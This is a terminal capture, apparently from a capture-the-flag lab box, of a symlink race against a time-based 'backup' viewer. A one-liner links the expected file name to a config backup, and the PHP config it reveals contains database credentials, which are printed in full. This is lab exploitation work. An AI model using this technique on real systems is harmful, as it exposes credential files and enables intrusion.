 chiv@forwardslash:~$ backup; ln -s /var/backups/config.php.bak $(backup | grep ERR | cut -d " " -f 2); backup
----------------------------------------------------------------------
        Pain's Next-Gen Time Based Backup Viewer
        v0.1
        NOTE: not reading the right file yet,
        only works if backup is taken in same second
----------------------------------------------------------------------

Current Time: 13:20:45
ERROR: e9f9a15b0d6f7ab9145e2188041280a5 Does Not Exist or Is Not Accessible By Me, Exiting...
----------------------------------------------------------------------
        Pain's Next-Gen Time Based Backup Viewer
        v0.1
        NOTE: not reading the right file yet,
        only works if backup is taken in same second
----------------------------------------------------------------------

Current Time: 13:20:45
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'pain');
define('DB_PASSWORD', 'db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704');
define('DB_NAME', 'site');

/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);

// Check connection
if($link === false){
    die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>